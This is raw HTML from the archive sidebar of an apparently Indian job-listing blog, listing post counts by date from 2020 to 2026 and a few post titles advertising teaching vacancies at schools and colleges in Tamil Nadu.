<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
</div>
</div>
</div><div class='widget AdSense' data-version='2' id='AdSense1'>
<div class='widget-content'>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2026/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2026_01_10_archive.html'>
Jan 10
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2025/12/'>
December
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2025_12_03_archive.html'>
Dec 03
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2025_12_02_archive.html'>
Dec 02
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2025/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2025_11_24_archive.html'>
Nov 24
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2025_11_06_archive.html'>
Nov 06
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2025/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2025_08_16_archive.html'>
Aug 16
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2025/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2025_07_14_archive.html'>
Jul 14
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2025/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2025_05_27_archive.html'>
May 27
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2024/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2024_11_02_archive.html'>
Nov 02
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2024/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2024_09_24_archive.html'>
Sept 24
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2024/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2024_05_23_archive.html'>
May 23
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2023/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2023_12_07_archive.html'>
Dec 07
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2023/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2023_10_11_archive.html'>
Oct 11
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2023/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2023_09_17_archive.html'>
Sept 17
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(18)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2022/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2022_10_25_archive.html'>
Oct 25
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2022/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2022_04_11_archive.html'>
Apr 11
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2022/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2022_03_20_archive.html'>
Mar 20
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2022/01/'>
January
</a>
<span class='post-count' dir='ltr'>(14)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2022_01_26_archive.html'>
Jan 26
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2022_01_14_archive.html'>
Jan 14
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2022_01_02_archive.html'>
Jan 02
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(34)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2021/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2021_12_30_archive.html'>
Dec 30
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2021_12_15_archive.html'>
Dec 15
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2021/11/'>
November
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2021_11_15_archive.html'>
Nov 15
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2021_11_11_archive.html'>
Nov 11
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2021_11_08_archive.html'>
Nov 08
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2021/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2021_10_25_archive.html'>
Oct 25
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2021/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2021_07_31_archive.html'>
Jul 31
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2021/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2021_06_26_archive.html'>
Jun 26
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2021_06_16_archive.html'>
Jun 16
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2021_06_15_archive.html'>
Jun 15
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2021/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2021_03_08_archive.html'>
Mar 08
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2021/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2021_02_07_archive.html'>
Feb 07
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2021/01/'>
January
</a>
<span class='post-count' dir='ltr'>(18)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2021_01_30_archive.html'>
Jan 30
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2021_01_24_archive.html'>
Jan 24
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2021_01_11_archive.html'>
Jan 11
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2021_01_05_archive.html'>
Jan 05
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2021_01_04_archive.html'>
Jan 04
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2021_01_03_archive.html'>
Jan 03
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2021_01_02_archive.html'>
Jan 02
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(47)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2020/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2020_12_31_archive.html'>
Dec 31
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2020/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2020_09_21_archive.html'>
Sept 21
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2020/08/'>
August
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2020_08_16_archive.html'>
Aug 16
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2020/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2020_07_05_archive.html'>
Jul 05
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2020_07_02_archive.html'>
Jul 02
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2020/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2020_06_28_archive.html'>
Jun 28
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2020_06_18_archive.html'>
Jun 18
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2020_04_04_archive.html'>
Apr 04
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2020/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2020_03_29_archive.html'>
Mar 29
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2020_03_22_archive.html'>
Mar 22
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2020/01/'>
January
</a>
<span class='post-count' dir='ltr'>(30)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2020_01_26_archive.html'>
Jan 26
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2020_01_23_archive.html'>
Jan 23
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='posts'>
<li><a href='https://www.asan.co.in/2020/01/The-TVS-School-Madurai-Wanted-Teachers-Occupational-Therapist-Speech-Therapist-Special-Educator.html'>The TVS School Madurai Wanted Teachers/Occupationa...</a></li>
<li><a href='https://www.asan.co.in/2020/01/Shraddha-Childrens-Academy-Chennai-wanted-Teachers-for-All-subjects.html'>Shraddha Children&#8217;s Academy Chennai wanted Teacher...</a></li>
<li><a href='https://www.asan.co.in/2020/01/Paavai-Group-of-Schools-Namakkal-and-Salem-Wanted-Teachers.html'>Paavai Group of Schools,Namakkal and Salem, Wanted...</a></li>
<li><a href='https://www.asan.co.in/2020/01/Dr.N.G.P-Arts-and-Science-College-Coimbatore-Wanted-Teaching-Faculty.html'>Dr.N.G.P Arts and Science College Coimbatore Wante...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2020_01_14_archive.html'>
Jan 14
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2020_01_13_archive.html'>
Jan 13
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2020_01_12_archive.html'>
Jan 12
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
</li>
</ul>
